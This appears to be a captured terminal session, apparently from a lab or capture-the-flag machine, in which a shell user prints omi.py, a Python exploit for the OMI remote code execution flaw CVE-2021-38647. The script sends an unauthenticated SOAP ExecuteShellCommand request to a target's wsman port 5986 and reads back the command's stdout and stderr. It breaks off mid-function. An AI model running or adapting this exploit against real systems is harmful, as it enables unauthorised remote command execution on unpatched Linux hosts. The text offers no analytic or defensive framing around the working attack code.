 daemon@f1984047b638:/tmp$ ls
ls
f
omi.py
daemon@f1984047b638:/tmp$ cat omi.py
cat omi.py
#!/usr/bin/python3

import argparse
import re
import requests
import urllib3
from xml.etree import ElementTree
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

# SOAP payload from https://github.com/midoxnet/CVE-2021-38647
DATA = """<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08
/addressing" xmlns:h="http://schemas.microsoft.com/wbem/wsman/1/windows/shell" xmlns:n="http://schemas.xmlsoap.org/ws/
2004/09/enumeration" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" xmlns:w="http://schemas.dmtf.org/wb
em/wsman/1/wsman.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema">
   <s:Header>
      <a:To>HTTP://192.168.1.1:5986/wsman/</a:To>
      <w:ResourceURI s:mustUnderstand="true">http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem</w:
ResourceURI>
      <a:ReplyTo>
         <a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address
>
      </a:ReplyTo>
      <a:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</a:Action>
      <w:MaxEnvelopeSize s:mustUnderstand="true">102400</w:MaxEnvelopeSize>
      <a:MessageID>uuid:0AB58087-C2C3-0005-0000-000000010000</a:MessageID>
      <w:OperationTimeout>PT1M30S</w:OperationTimeout>
      <w:Locale xml:lang="en-us" s:mustUnderstand="false" />
      <p:DataLocale xml:lang="en-us" s:mustUnderstand="false" />
      <w:OptionSet s:mustUnderstand="true" />
      <w:SelectorSet>
         <w:Selector Name="__cimnamespace">root/scx</w:Selector>
      </w:SelectorSet>
   </s:Header>
   <s:Body>
      <p:ExecuteShellCommand_INPUT xmlns:p="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem">
         <p:command>{}</p:command>
         <p:timeout>0</p:timeout>
      </p:ExecuteShellCommand_INPUT>
   </s:Body>
</s:Envelope>
"""

def exploit(target, command):
    headers = {'Content-Type': 'application/soap+xml;charset=UTF-8'}
    r = requests.post(f'https://{target}:5986/wsman', headers=headers, data=DATA.format(command), verify=False)
    output = re.search('<p:StdOut>(.*)</p:StdOut>', r.text)
    error = re.search('<p:StdErr>(.*)</p:StdErr>', r.text)
    if output:
        if output.group(1):
            print(output.group(1).rstrip('&#10;'))
    if error: